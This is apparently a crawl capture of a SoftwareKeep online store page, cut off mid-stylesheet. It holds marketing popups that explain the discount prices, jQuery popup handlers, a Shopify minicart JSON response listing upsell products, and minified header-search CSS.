        <span id="why_close" class="closes"><i class="uil uil-times"></i> <span>Close</span></span>
      </div>
      <div class="content_wper">
        <div class="content_scroll">
          <h3>We Had a Choice</h3>
          <p>One option was to do what Best Buy does: keep around  for ourselves and sell it to you at retail.</p>
          <p>But this is silly because we don't have the overheads that Best Buy has. That means we can pass some of those savings to you while maintaining a healthy, equitable business.</p>
          <p>So that's what we did. It's why you're seeing a          
             discount today.</p>
        </div>
      </div>
   </div>
  </div>
</div>
<!-- End why this Modal content -->

<!-- NewHere what make us different popup Start Modal content -->
<div id="newhereModal" class="whymodal outside_closed" style="display:none;">
  <div class="modal-content">
    <div class="pop_wrapers">
      <div class="close_sec">
        <span id="newhere_close" class="closes">
          <i class="uil uil-times"></i> <span>Close</span>
        </span>
      </div>
      <div class="content_wper">
        <div class="content_scroll">
          <h3>There's a Reason Our Prices Are Low</h3>
          <p>It’s not because we’ve unlocked some exclusive secret deal.</p>
          <p>Just like a car manufacturer builds a vehicle and sells it through dealers, software creators rely on retail partners to distribute their products.</p>
          <p>Retail giants like Best Buy aren’t focused on offering the lowest possible price. With physical stores, large staff, and high operational costs, their pricing reflects their overhead.</p>
          <p>To get these retailers to carry certain software, developers often offer them discounts of 34% to 40%.</p>
          <p>They can afford to do this because once a digital product is built and launched, distributing each additional copy costs virtually nothing.</p>
          <p>It’s like when Taylor releases a new album—every extra sale after launch takes <b>zero effort</b>.</p>
          <p>Back to Best Buy.</p>
          <p>When a software developer offers a discount to one major retailer, they’re often required by law to offer the same deal to all approved resellers.</p>
          <p>Including SoftwareKeep.</p>

          <h3>We Had a Choice</h3>
          <p>We could’ve followed the big-box approach—keep 40% for ourselves and sell to you at full retail price.</p>
          <p>But that didn’t make sense. We don’t have their overhead, so we chose to pass some of the savings on to you while still building a sustainable business.</p>
          <p>That’s why you're seeing a 
             
            discount today.</p>

          <h3>Be Mindful</h3>
          <p>It’s one thing for a trusted store like SoftwareKeep to offer a 
             
            discount. It’s another when unknown sites list software for $50—or even less.</p>
          <p>Top-tier software developers invest years and billions building their reputation. They don’t permit authorized resellers to drastically undercut pricing in ways that would damage their brand.</p>
        </div>
      </div>
    </div>
  </div>
</div>

<!-- End NewHere Modal content -->

 <!-- Collection page pop up show -->
 
    <div id="dispop_model" class="popupOverlay outside_closed" style="display:none;">
       <div class="popupContainer">
          <div class="js-popup-content popupContent">
         <div class="papPopup_container">
            <h3 class="papPopup_title" id="popup-title">
               <b><font color="#cc0033">UP TO 50% OFF</font></b><br> Buy Windows 11 Home &amp; Get Office 2021 Home &amp; Student at 50% Off Use CODE: B50<br>
            </h3>
            <div class="papPopup_text">
              
               <p>*some exclusions may apply*</p>
            </div>
            <a href="/pages/microsoft-windows-products" class="papPopup_link" data-popup-link="SHOP NOW">SHOP NOW</a>
         </div>
         <button type="button" class="epopupClose">
            <svg class="epopupCloseSVG" width="22" height="22" viewbox="-3 -4 20 20" xmlns="http://www.w3.org/2000/svg">
               <path d="M8.414 7l5.293-5.293c.391-.391.391-1.023 0-1.414s-1.023-.391-1.414 0l-5.293 5.293-5.293-5.293c-.391-.391-1.023-.391-1.414 0s-.391 1.023 0 1.414l5.293 5.293-5.293 5.293c-.391.391-.391 1.023 0 1.414.195.195.451.293.707.293.256 0 .512-.098.707-.293l5.293-5.293 5.293 5.293c.195.195.451.293.707.293.256 0 .512-.098.707-.293.391-.391.391-1.023 0-1.414l-5.293-5.293"></path>
            </svg>
         </button>
      </div>
       </div>
    </div>

   <script>
    $(document).ready(function(){
        $('.discount_pops').click(function(event){
          event.preventDefault();
          $('#dispop_model').show();
        });
        $('.epopupClose').click(function(){
         $('#dispop_model').hide();
        });
      // Closed outside popup
      $(".outside_closed").click(function(event ){
         $("#dispop_model").hide();
       });
     });
   </script>

<!-- Collection page pop up show -->

<script>
$(document).ready(function(){
  $('.gothere_badge').click(function(event){
    event.preventDefault();
    $('#myModal_wish').show();
  });
  $('#wish_close').click(function(){
   $('#myModal_wish').hide();
  });
});
</script>

<script>
$('#why_pop p').click(function(e){
  e.preventDefault();
    $('#wythismyModal').show();
  });
  $('#why_close').click(function(){
   $('#wythismyModal').hide();
  });

// New here popup start make_diff
  $('.new-popcall #newwhere').click(function(e){
    e.preventDefault();
    $('#newhereModal').show();
  });
  $('#newhere_close').click(function(){
   $('#newhereModal').hide();
  });


  // New here popup start make_diff
  $('.new-popcalls .make_diff').click(function(e){
    e.preventDefault();
    $('.whymodal').show();
  });
  $('#newhere_close').click(function(){
   $('#newhereModal').hide();
  });
  
  
// Closed outside popup
$(".outside_closed").click(function(event ){
  $(".outside_closed").hide();
});
  
</script>


    <script>
       ready('#buysafeseal_1_a', function(element) {
         $("#buysafeseal_1_a").attr("width","60");
         $("#buysafeseal_1_a").attr("height","60");
       });
       ready('._GUARANTEE_Kicker_Container img', function(element) {
         $("._GUARANTEE_Kicker_Container img").attr("width","206");
         $("._GUARANTEE_Kicker_Container img").attr("height","30");
       });
       ready('#merchantwidgetiframe', function(element) {
         $("#merchantwidgetiframe").attr("title","softwarekeep google review");
       });
       ready('#mm_sidecart_v2', function(element) {
         $("#mm_sidecart_v2").attr("title","promotion-popup-text");
       });
       // for Reseller rating slide arrow
       ready('.hfAcicSk2ZvQtxWkJoa4 img', function(element) {
        $('.hfAcicSk2ZvQtxWkJoa4').find('img').attr({width: '25px', height: '25px' });
       });
      ready('hfAcicSk2ZvQtxWkJoa4.Y4ejYnh75itm1jyeB_Bg img', function(element) {
        $('hfAcicSk2ZvQtxWkJoa4.Y4ejYnh75itm1jyeB_Bg').find('img').attr({width: '25px', height: '25px' });
      });
    </script>

    <script src="//softwarekeep.com/cdn/shop/t/99/assets/wnw-optimization.js?v=10591707403870044461748531752" type="text/javascript"></script>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://softwarekeep.com/?section_id=api__minicart
body_size: 2181
content:
<div id="shopify-section-api__minicart" class="shopify-section">



{
  "html": "\n\u003cdiv class=\"minicart\"\u003e\n  \u003cdiv class=\"minicart__entries fancy-scroll\"\u003e\n    \u003ch3 class=\"h-reset minicart__title\"\u003eYour cart \u003cspan\u003e(0)\u003c\/span\u003e\u003cspan class=\"minicart__close\" onclick=\"BoosterTheme.cart.close()\"\u003eClose\u003c\/span\u003e\u003c\/h3\u003e\n    \n\n    \n    \u003cdiv class=\"minicart-tickers\"\u003e\n      \u003cdiv\u003e🛡 Lifetime Product Warranty\u003c\/div\u003e\n      \u003cdiv\u003e📞 24\/7\/365 Support\u003c\/div\u003e\n      \u003cdiv\u003e📥 Instant Digital Download\u003c\/div\u003e\n      \u003cdiv\u003e💸 180-Day Money Back Guarantee\u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n      \u003cdiv class=\"minicart-empty-wrapper\"\u003e\n        \u003ca href=\"\/collections\/microsoft-office\" class=\"empty__cart--icon\" aria-label=\"Your cart is empty\"\u003e\u003ci class=\"uil uil-shopping-bag\"\u003e\u003c\/i\u003e\n\u003c\/a\u003e\n        \u003cdiv class=\"empty__cart--title\"\u003eYour cart is empty\u003c\/div\u003e\n        \n        \n        \n\n  \u003ca\n    \n    class=\"button button--primary button--filled  button--primary__filled \"\n    \n    \n    href=\"\/collections\/microsoft-office\"\n  \u003eShop Now\u003c!-- \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"5\" height=\"9\" viewBox=\"0 0 5 9\" fill=\"none\"\u003e\n      \u003cpath d=\"M5 4.50001C5 4.66131 4.93998 4.82259 4.82018 4.94557L1.0486 8.81537C0.808678 9.06154 0.419689 9.06154 0.179867 8.81537C-0.0599556 8.5693 -0.0599557 8.17026 0.179867 7.92407L3.51717 4.50001L0.179983 1.07594C-0.0598394 0.829771 -0.0598394 0.430768 0.179983 0.184717C0.419806 -0.0615721 0.808794 -0.0615721 1.04871 0.184717L4.8203 4.05446C4.94011 4.1775 5 4.33878 5 4.50001Z\" fill=\"#0067B8\"\/\u003e\n    \u003c\/svg\u003e --\u003e\n  \u003c\/a\u003e\n\n\n      \u003c\/div\u003e\n    \n\n      \u003c!-- Cart Upsell Feature Start --\u003e\n      \n        \u003c!-- CartUPsell Feature Start --\u003e\n\n\n\n\n\n  \u003cdiv class=\"hs-frequently-bought  0\"\u003e\n    \u003ch4\u003eYou May Also Like\u003c\/h4\u003e\n  \u003c\/div\u003e\n\n\n\n\u003cdiv class=\"mini-upsell_prod upsell-offer\"\u003e\n\n  \u003cdiv class=\"slide-upsell\" class=\"upsell-offer jitu\"\u003e\n\n    \n      \n        \u003cdiv class=\"list_items\" data-id=\"41070606778423\"\u003e\n          \u003cdiv class=\"wraper_slide\"\u003e\n            \u003cdiv class=\"prodcard__img\"\u003e\n              \u003cimg src=\"\/\/softwarekeep.com\/cdn\/shop\/files\/softwarekeep-premium-software-protection-31718152929335.jpg?crop=center\u0026amp;height=90\u0026amp;v=1733221232\u0026amp;width=90\" alt=\"SoftwareKeep Premium Software Protection\" srcset=\"\/\/softwarekeep.com\/cdn\/shop\/files\/softwarekeep-premium-software-protection-31718152929335.jpg?crop=center\u0026amp;height=90\u0026amp;v=1733221232\u0026amp;width=90 90w\" width=\"90\" height=\"90\"\u003e\n            \u003c!-- \u003cimg  src=\"\/\/softwarekeep.com\/cdn\/shop\/files\/softwarekeep-premium-software-protection-31718152929335_medium.jpg?v=1733221232\" alt=\"SoftwareKeep Premium Software Protection\"\u003e --\u003e\n            \u003c\/div\u003e\n\n            \u003cdiv class=\"cartfrom_wraper\"\u003e\n              \u003cdiv class=\"sells--title\"\u003e\n                \u003ca href=\"\/products\/premium-software-protection\" class=\"selltitle\"\u003ePremium Software Protection\u003c\/a\u003e\n              \u003c\/div\u003e\n\n              \u003cdiv class=\"up-prices\"\u003e\n                \u003cdiv class=\"sellprice\"\u003e\n                  \u003cspan class=\"upsell--price jsPrice product__price--sale\" data-product-price=\"7109270634551\"\u003e\n                    $19.99\n                  \u003c\/span\u003e\n                  \u003cspan data-product-price-sale=\"7109270634551\" class=\"jsPrice upsell--sale\"\u003e\n                    \n                      $24.99\n                  \u003c\/span\u003e\n                \u003c\/div\u003e\n\n                \u003cdiv class=\"sellcart_from\"\u003e\n                  \u003cform method=\"post\" action=\"\/cart\/add\" id=\"product_form_7109270634551\" accept-charset=\"UTF-8\" class=\"shopify-product-form\" enctype=\"multipart\/form-data\"\u003e\u003cinput type=\"hidden\" name=\"form_type\" value=\"product\" \/\u003e\u003cinput type=\"hidden\" name=\"utf8\" value=\"✓\" \/\u003e\n                    \n                      \u003cinput\n                        style=\"display: none;\"\n                        name=\"id\"\n                        data-bstr-variant-input=\"7109270634551\"\n                        data-variant-id=\"41070606778423\"\n                        value=\"41070606778423\"\u003e\n                      \u003cdiv class=\"quantity--input\" style=\"display: none;\"\u003e\n                        \u003cbutton class=\"quantity--input__button quantity--input__incr\" onclick=\"BoosterTheme.cart.quantityHandler(event, false, false)\"\u003e-\u003c\/button\u003e\n                        \u003cinput\n                          class=\"quantity--input__input\"\n                          value=\"1\"\n                          data-qty-input\n                          type=\"number\"\n                          name=\"quantity\"\n                          min=\"1\"\u003e\n                        \u003cbutton class=\"quantity--input__button quantity--input__decr\" onclick=\"BoosterTheme.cart.quantityHandler(event, true, false)\"\u003e+\u003c\/button\u003e\n                      \u003c\/div\u003e\n                      \n\n\n\n\n\n\n\n\n\u003cbutton \n  data-buy-button=\"\"\n  data-original-text=\"Add to Cart\"\n  \n  class=\"\n    button button--addToCart button--primary button--icon\n    button--text button--primary__text\n \"\n\n  \n    \n      type=\"button\"\n      \n        onclick=\"BoosterTheme.cart.addToCart(event);\"\n      \n    \n  \u003e\n  \u003cspan data-button-text\u003e\n  ADD\n  \u003c\/span\u003e\n\u003c\/button\u003e\n\n\n\u003cstyle\u003e\n.shopify-cleanslate .Vru56DW5IUIiRpxbGTDg, .shopify-cleanslate .XLcXEW3RnM9fyU7k7fvC:nth-child(1) {\n    list-style-type: none !important;\n    display: none;\n}\n#paypal-container-SV98KN86NR7SU  p{\n  display:none;\n}\n#paypal-container-SV98KN86NR7SU #price-label{\n  display:none;\n}\n\u003c\/style\u003e\n                    \n                  \u003cinput type=\"hidden\" name=\"product-id\" value=\"7109270634551\" \/\u003e\u003cinput type=\"hidden\" name=\"section-id\" value=\"api__minicart\" \/\u003e\u003c\/form\u003e\n                \u003c\/div\u003e\n              \u003c\/div\u003e\n            \u003c\/div\u003e\n          \u003c\/div\u003e\n        \u003c\/div\u003e\n      \n    \n      \n        \u003cdiv class=\"list_items\" data-id=\"40521102131255\"\u003e\n          \u003cdiv class=\"wraper_slide\"\u003e\n            \u003cdiv class=\"prodcard__img\"\u003e\n              \u003cimg src=\"\/\/softwarekeep.com\/cdn\/shop\/files\/adaware-software-adaware-personal-security-1-year-1-pc-30978573762615.png?crop=center\u0026amp;height=90\u0026amp;v=1733220236\u0026amp;width=90\" alt=\"AdAware Software AdAware Personal Security - 1-Year \/ 1-PC\" srcset=\"\/\/softwarekeep.com\/cdn\/shop\/files\/adaware-software-adaware-personal-security-1-year-1-pc-30978573762615.png?crop=center\u0026amp;height=90\u0026amp;v=1733220236\u0026amp;width=90 90w\" width=\"90\" height=\"90\"\u003e\n            \u003c!-- \u003cimg  src=\"\/\/softwarekeep.com\/cdn\/shop\/files\/adaware-software-adaware-personal-security-1-year-1-pc-30978573762615_medium.png?v=1733220236\" alt=\"AdAware Software AdAware Personal Security - 1-Year \/ 1-PC\"\u003e --\u003e\n            \u003c\/div\u003e\n\n            \u003cdiv class=\"cartfrom_wraper\"\u003e\n              \u003cdiv class=\"sells--title\"\u003e\n                \u003ca href=\"\/products\/adaware-personal-security-1-year-1-pc\" class=\"selltitle\"\u003eAdAware Personal Security - 1-Year \/ 1-PC\u003c\/a\u003e\n              \u003c\/div\u003e\n\n              \u003cdiv class=\"up-prices\"\u003e\n                \u003cdiv class=\"sellprice\"\u003e\n                  \u003cspan class=\"upsell--price jsPrice product__price--sale\" data-product-price=\"6915987963959\"\u003e\n                    $19.99\n                  \u003c\/span\u003e\n                  \u003cspan data-product-price-sale=\"6915987963959\" class=\"jsPrice upsell--sale\"\u003e\n                    \n                      $30.00\n                  \u003c\/span\u003e\n                \u003c\/div\u003e\n\n                \u003cdiv class=\"sellcart_from\"\u003e\n                  \u003cform method=\"post\" action=\"\/cart\/add\" id=\"product_form_6915987963959\" accept-charset=\"UTF-8\" class=\"shopify-product-form\" enctype=\"multipart\/form-data\"\u003e\u003cinput type=\"hidden\" name=\"form_type\" value=\"product\" \/\u003e\u003cinput type=\"hidden\" name=\"utf8\" value=\"✓\" \/\u003e\n                    \n                      \u003cinput\n                        style=\"display: none;\"\n                        name=\"id\"\n                        data-bstr-variant-input=\"6915987963959\"\n                        data-variant-id=\"40521102131255\"\n                        value=\"40521102131255\"\u003e\n                      \u003cdiv class=\"quantity--input\" style=\"display: none;\"\u003e\n                        \u003cbutton class=\"quantity--input__button quantity--input__incr\" onclick=\"BoosterTheme.cart.quantityHandler(event, false, false)\"\u003e-\u003c\/button\u003e\n                        \u003cinput\n                          class=\"quantity--input__input\"\n                          value=\"1\"\n                          data-qty-input\n                          type=\"number\"\n                          name=\"quantity\"\n                          min=\"1\"\u003e\n                        \u003cbutton class=\"quantity--input__button quantity--input__decr\" onclick=\"BoosterTheme.cart.quantityHandler(event, true, false)\"\u003e+\u003c\/button\u003e\n                      \u003c\/div\u003e\n                      \n\n\n\n\n\n\n\n\n\u003cbutton \n  data-buy-button=\"\"\n  data-original-text=\"Add to Cart\"\n  \n  class=\"\n    button button--addToCart button--primary button--icon\n    button--text button--primary__text\n \"\n\n  \n    \n      type=\"button\"\n      \n        onclick=\"BoosterTheme.cart.addToCart(event);\"\n      \n    \n  \u003e\n  \u003cspan data-button-text\u003e\n  ADD\n  \u003c\/span\u003e\n\u003c\/button\u003e\n\n\n\u003cstyle\u003e\n.shopify-cleanslate .Vru56DW5IUIiRpxbGTDg, .shopify-cleanslate .XLcXEW3RnM9fyU7k7fvC:nth-child(1) {\n    list-style-type: none !important;\n    display: none;\n}\n#paypal-container-SV98KN86NR7SU  p{\n  display:none;\n}\n#paypal-container-SV98KN86NR7SU #price-label{\n  display:none;\n}\n\u003c\/style\u003e\n                    \n                  \u003cinput type=\"hidden\" name=\"product-id\" value=\"6915987963959\" \/\u003e\u003cinput type=\"hidden\" name=\"section-id\" value=\"api__minicart\" \/\u003e\u003c\/form\u003e\n                \u003c\/div\u003e\n              \u003c\/div\u003e\n            \u003c\/div\u003e\n          \u003c\/div\u003e\n        \u003c\/div\u003e\n      \n    \n      \n        \u003cdiv class=\"list_items\" data-id=\"40396312772663\"\u003e\n          \u003cdiv class=\"wraper_slide\"\u003e\n            \u003cdiv class=\"prodcard__img\"\u003e\n              \u003cimg src=\"\/\/softwarekeep.com\/cdn\/shop\/files\/aomei-software-aomei-backupper-professional-lifetime-30778644660279.png?crop=center\u0026amp;height=90\u0026amp;v=1733215359\u0026amp;width=90\" alt=\"AOMEI Software AOMEI Backupper Professional Lifetime\" srcset=\"\/\/softwarekeep.com\/cdn\/shop\/files\/aomei-software-aomei-backupper-professional-lifetime-30778644660279.png?crop=center\u0026amp;height=90\u0026amp;v=1733215359\u0026amp;width=90 90w\" width=\"90\" height=\"90\"\u003e\n            \u003c!-- \u003cimg  src=\"\/\/softwarekeep.com\/cdn\/shop\/files\/aomei-software-aomei-backupper-professional-lifetime-30778644660279_medium.png?v=1733215359\" alt=\"AOMEI Software AOMEI Backupper Professional Lifetime\"\u003e --\u003e\n            \u003c\/div\u003e\n\n            \u003cdiv class=\"cartfrom_wraper\"\u003e\n              \u003cdiv class=\"sells--title\"\u003e\n                \u003ca href=\"\/products\/aomei-backupper-professional-lifetime\" class=\"selltitle\"\u003eAOMEI Backupper Professional Lifetime\u003c\/a\u003e\n              \u003c\/div\u003e\n\n              \u003cdiv class=\"up-prices\"\u003e\n                \u003cdiv class=\"sellprice\"\u003e\n                  \u003cspan class=\"upsell--price jsPrice product__price--sale\" data-product-price=\"6883949510711\"\u003e\n                    $49.99\n                  \u003c\/span\u003e\n                  \u003cspan data-product-price-sale=\"6883949510711\" class=\"jsPrice upsell--sale\"\u003e\n                    \n                      $69.99\n                  \u003c\/span\u003e\n                \u003c\/div\u003e\n\n                \u003cdiv class=\"sellcart_from\"\u003e\n                  \u003cform method=\"post\" action=\"\/cart\/add\" id=\"product_form_6883949510711\" accept-charset=\"UTF-8\" class=\"shopify-product-form\" enctype=\"multipart\/form-data\"\u003e\u003cinput type=\"hidden\" name=\"form_type\" value=\"product\" \/\u003e\u003cinput type=\"hidden\" name=\"utf8\" value=\"✓\" \/\u003e\n                    \n                      \u003cinput\n                        style=\"display: none;\"\n                        name=\"id\"\n                        data-bstr-variant-input=\"6883949510711\"\n                        data-variant-id=\"40396312772663\"\n                        value=\"40396312772663\"\u003e\n                      \u003cdiv class=\"quantity--input\" style=\"display: none;\"\u003e\n                        \u003cbutton class=\"quantity--input__button quantity--input__incr\" onclick=\"BoosterTheme.cart.quantityHandler(event, false, false)\"\u003e-\u003c\/button\u003e\n                        \u003cinput\n                          class=\"quantity--input__input\"\n                          value=\"1\"\n                          data-qty-input\n                          type=\"number\"\n                          name=\"quantity\"\n                          min=\"1\"\u003e\n                        \u003cbutton class=\"quantity--input__button quantity--input__decr\" onclick=\"BoosterTheme.cart.quantityHandler(event, true, false)\"\u003e+\u003c\/button\u003e\n                      \u003c\/div\u003e\n                      \n\n\n\n\n\n\n\n\n\u003cbutton \n  data-buy-button=\"\"\n  data-original-text=\"Add to Cart\"\n  \n  class=\"\n    button button--addToCart button--primary button--icon\n    button--text button--primary__text\n \"\n\n  \n    \n      type=\"button\"\n      \n        onclick=\"BoosterTheme.cart.addToCart(event);\"\n      \n    \n  \u003e\n  \u003cspan data-button-text\u003e\n  ADD\n  \u003c\/span\u003e\n\u003c\/button\u003e\n\n\n\u003cstyle\u003e\n.shopify-cleanslate .Vru56DW5IUIiRpxbGTDg, .shopify-cleanslate .XLcXEW3RnM9fyU7k7fvC:nth-child(1) {\n    list-style-type: none !important;\n    display: none;\n}\n#paypal-container-SV98KN86NR7SU  p{\n  display:none;\n}\n#paypal-container-SV98KN86NR7SU #price-label{\n  display:none;\n}\n\u003c\/style\u003e\n                    \n                  \u003cinput type=\"hidden\" name=\"product-id\" value=\"6883949510711\" \/\u003e\u003cinput type=\"hidden\" name=\"section-id\" value=\"api__minicart\" \/\u003e\u003c\/form\u003e\n                \u003c\/div\u003e\n              \u003c\/div\u003e\n            \u003c\/div\u003e\n          \u003c\/div\u003e\n        \u003c\/div\u003e\n      \n    \n      \n        \u003cdiv class=\"list_items\" data-id=\"40396420481079\"\u003e\n          \u003cdiv class=\"wraper_slide\"\u003e\n            \u003cdiv class=\"prodcard__img\"\u003e\n              \u003cimg src=\"\/\/softwarekeep.com\/cdn\/shop\/files\/mobisystems-software-officesuite-business-yearly-subscription-30801254416439.png?crop=center\u0026amp;height=90\u0026amp;v=1733218048\u0026amp;width=90\" alt=\"MobiSystems Software OfficeSuite Business (Yearly subscription)\" srcset=\"\/\/softwarekeep.com\/cdn\/shop\/files\/mobisystems-software-officesuite-business-yearly-subscription-30801254416439.png?crop=center\u0026amp;height=90\u0026amp;v=1733218048\u0026amp;width=90 90w\" width=\"90\" height=\"90\"\u003e\n            \u003c!-- \u003cimg  src=\"\/\/softwarekeep.com\/cdn\/shop\/files\/mobisystems-software-officesuite-business-yearly-subscription-30801254416439_medium.png?v=1733218048\" alt=\"MobiSystems Software OfficeSuite Business (Yearly subscription)\"\u003e --\u003e\n            \u003c\/div\u003e\n\n            \u003cdiv class=\"cartfrom_wraper\"\u003e\n              \u003cdiv class=\"sells--title\"\u003e\n                \u003ca href=\"\/products\/office-suite-business\" class=\"selltitle\"\u003eOfficeSuite Business (Yearly subscription)\u003c\/a\u003e\n              \u003c\/div\u003e\n\n              \u003cdiv class=\"up-prices\"\u003e\n                \u003cdiv class=\"sellprice\"\u003e\n                  \u003cspan class=\"upsell--price jsPrice product__price--sale\" data-product-price=\"6883984638007\"\u003e\n                    $49.99\n                  \u003c\/span\u003e\n                  \u003cspan data-product-price-sale=\"6883984638007\" class=\"jsPrice upsell--sale\"\u003e\n                    \n                      $69.99\n                  \u003c\/span\u003e\n                \u003c\/div\u003e\n\n                \u003cdiv class=\"sellcart_from\"\u003e\n                  \u003cform method=\"post\" action=\"\/cart\/add\" id=\"product_form_6883984638007\" accept-charset=\"UTF-8\" class=\"shopify-product-form\" enctype=\"multipart\/form-data\"\u003e\u003cinput type=\"hidden\" name=\"form_type\" value=\"product\" \/\u003e\u003cinput type=\"hidden\" name=\"utf8\" value=\"✓\" \/\u003e\n                    \n                      \u003cinput\n                        style=\"display: none;\"\n                        name=\"id\"\n                        data-bstr-variant-input=\"6883984638007\"\n                        data-variant-id=\"40396420481079\"\n                        value=\"40396420481079\"\u003e\n                      \u003cdiv class=\"quantity--input\" style=\"display: none;\"\u003e\n                        \u003cbutton class=\"quantity--input__button quantity--input__incr\" onclick=\"BoosterTheme.cart.quantityHandler(event, false, false)\"\u003e-\u003c\/button\u003e\n                        \u003cinput\n                          class=\"quantity--input__input\"\n                          value=\"1\"\n                          data-qty-input\n                          type=\"number\"\n                          name=\"quantity\"\n                          min=\"1\"\u003e\n                        \u003cbutton class=\"quantity--input__button quantity--input__decr\" onclick=\"BoosterTheme.cart.quantityHandler(event, true, false)\"\u003e+\u003c\/button\u003e\n                      \u003c\/div\u003e\n                      \n\n\n\n\n\n\n\n\n\u003cbutton \n  data-buy-button=\"\"\n  data-original-text=\"Add to Cart\"\n  \n  class=\"\n    button button--addToCart button--primary button--icon\n    button--text button--primary__text\n \"\n\n  \n    \n      type=\"button\"\n      \n        onclick=\"BoosterTheme.cart.addToCart(event);\"\n      \n    \n  \u003e\n  \u003cspan data-button-text\u003e\n  ADD\n  \u003c\/span\u003e\n\u003c\/button\u003e\n\n\n\u003cstyle\u003e\n.shopify-cleanslate .Vru56DW5IUIiRpxbGTDg, .shopify-cleanslate .XLcXEW3RnM9fyU7k7fvC:nth-child(1) {\n    list-style-type: none !important;\n    display: none;\n}\n#paypal-container-SV98KN86NR7SU  p{\n  display:none;\n}\n#paypal-container-SV98KN86NR7SU #price-label{\n  display:none;\n}\n\u003c\/style\u003e\n                    \n                  \u003cinput type=\"hidden\" name=\"product-id\" value=\"6883984638007\" \/\u003e\u003cinput type=\"hidden\" name=\"section-id\" value=\"api__minicart\" \/\u003e\u003c\/form\u003e\n                \u003c\/div\u003e\n              \u003c\/div\u003e\n            \u003c\/div\u003e\n          \u003c\/div\u003e\n        \u003c\/div\u003e\n      \n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\n      \n      \u003c!-- Cart Upsell Feature End --\u003e\n\n  \u003c\/div\u003e\n\n\n  \n  \n  \u003c\/div\u003e\n",
  "item_count": 0,
  "items": "\n{}\n",
  "total": "$0.00",
  "total_raw": 0
}</div>

--- FILE ---
content_type: text/css
request_url: https://softwarekeep.com/cdn/shop/t/99/assets/header-inline-search.css?v=150592620655729396971748531751
body_size: 824
content:
.container__top-part input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none;appearance:none}.container__top-part input[type=search]::-ms-clear{display:none;width:0;height:0}.container__top-part input[type=search]::-ms-reveal{display:none;width:0;height:0}.container__top-part input[type=search]{-webkit-appearance:none;appearance:none}.clear-icon{display:none;position:absolute;right:50px;top:50%;transform:translateY(-50%);cursor:pointer;font-size:18px;color:#424243e0;padding:0 10px}.search{position:relative}.search-suggestions-wrapper{flex-direction:column}.search-suggestions-wrapper .prod_name-title{margin:5px 0}.search-suggestions-wrapper .querytext{padding:10px;text-transform:uppercase;font-size:12px;font-weight:700;color:#b2b2b2;text-align:center}.searchbox_wraper .sinputbox{padding-right:40px}.searchbox_wraper .search-suggestions-wrapper{display:flex;background-color:#fff;border:1px solid #ccc;position:absolute;width:100%;z-index:9999;margin-top:4%;gap:20px;min-width:600px;left:-34%;display:block;-webkit-box-shadow:0 0 8px 0 rgba(0,0,0,.5);box-shadow:0 0 8px #00000080;background:#fff;border-radius:4px}.searchbox_wraper ul.product-suggestions{display:flex;flex-wrap:wrap;justify-content:space-around;padding-top:20px}.searchbox_wraper ul.product-suggestions li{width:32%;flex-direction:column;gap:10px;padding:0 10px;margin-bottom:12px}.searchbox_wraper .search-suggestions-wrapper:before{z-index:-1;content:" ";position:absolute;width:16px;height:16px;background-color:#fff;-webkit-box-shadow:2px -2px 2px 0 rgba(0,0,0,.15);box-shadow:2px -2px 2px #00000026;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);top:-6px;right:15%}.searchbox_wraper .suggestions-others{width:190px;background-color:#f7f7f7;display:table-cell;vertical-align:top;padding:0 15px}.searchbox_wraper .search-suggestions{display:flex;justify-content:space-between;width:100%;gap:20px}.searchbox_wraper .suggestions-products{width:100%}.searchbox_wraper .suggestions-others h4{margin-bottom:10px;display:block;color:#b2b2b2;font-size:12px;font-weight:700;text-transform:uppercase}.suggestions-products h4{margin-bottom:10px;display:block;color:#b2b2b2;font-size:12px;font-weight:700;text-transform:uppercase;text-align:center;padding:0 30px}.searchbox_wraper ul{list-style-type:none;padding:0;margin:0}.searchbox_wraper li{padding:10px 0;display:flex;align-items:center}.searchbox_wraper .product-suggestions li a{text-decoration:none;color:#000;display:flex;text-align:center;gap:5px;align-items:center;font-size:14px;flex-direction:column;align-content:space-around}.searchbox_wraper .product-suggestions li a .prs_price{font-size:14px}.searchbox_wraper li a{text-decoration:none;color:#000;display:flex;align-items:center;font-size:14px}.searchbox_wraper .search-suggestions img{margin-right:10px;border-radius:4px}.searchbox_wraper .suggestions-products li img{width:50px;height:auto}.searchbox_wraper .suggestions-others li{padding:5px 0}.searchbox_wraper .sbtn_icon{background:transparent;border:navajowhite;position:absolute;top:6px;right:0;z-index:999}.sinputbox::placeholder{color:#beced5;font-size:16px}.searchbox_wraper .desksearch__container--inline{display:block}.searchbox_wraper .tabsview-search--boxes{display:none}.inline_header .search__container--inline input.sinputbox{background:#fff;border:1px solid #beced5;padding-left:12px;height:37px}.inline_header .search__container--inline input.sinputbox:focus{border:2px solid #555}.desk__searchs-box .sbtn_icon svg{width:24px;height:24px}@media screen and (min-width: 1024px){.searchbox_wraper .desksearch__container--inline{display:block!important}.searchbox_wraper .tabsview-search--boxes{display:none!important}}@media screen and (min-device-width: 768px) and (max-device-width: 1024px){.searchbox_wraper .search-suggestions-wrapper{position:fixed;width:100%;z-index:9999;margin-top:2%;gap:20px;max-width:600px;left:8%}.desk_header-tops{justify-content:space-between}.searchbox_wraper .desksearch__container--inline{display:none}.searchbox_wraper .tabsview-search--boxes{display:block}.tabsview-search--boxes .uil-search{font-size:28px}}body[data-scrolldir=down] .desktop_btoms_nav{background:#fff}body[data-scrolldir=up] .desktop_btoms_nav{opacity:1;visibility:visible;background:#fff;transition:all .5s ease}.desktop_btoms_nav nav.main__navigation{display:flex;justify-content:space-between;max-width:1280px;margin:0 auto}body[data-scrolldir=down] .desktop_btoms_nav{opacity:0;visibility:hidden;position:absolute;top:-100px}body[data-scrolldir=down] .desktop_btoms_nav{text-align:center;transition:all 1s ease}.header__top{padding:1rem}.after-rockeet .header__bottom{display:none}select#localization-countrys{background:#e4f4ff}.inline_header span.search__icon:before{position:absolute;content:unset;font-size:12px;padding:0 10px;top:11px}.inline_header .search__container--inline input{padding-left:12px;background:#fff;border:1px solid #beced5}.inline_header .search__container--sub input[type=search]::placeholder{font-size:14px}.inline_header .localization-selector{background:#e4f4ff}.inline_header .page__header--width{max-width:var(--maxwidth)!important}.inline_header .user__holder,.i18n__holder{right:374px}.inline_header .search__container--inline.focused .search__icon{display:none}.inline_header .search__container--inline 